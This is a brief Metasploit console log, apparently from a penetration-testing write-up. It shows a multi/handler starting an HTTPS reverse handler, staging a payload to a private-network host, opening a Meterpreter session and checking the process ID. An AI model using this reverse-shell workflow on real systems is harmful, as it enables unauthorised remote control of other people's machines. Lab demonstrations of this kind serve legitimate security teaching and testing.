 msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: fgclzjs3) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:50807) at 2020-01-08 14:29:42 +0800
meterpreter > getpid
Current pid: 6764
meterpreter >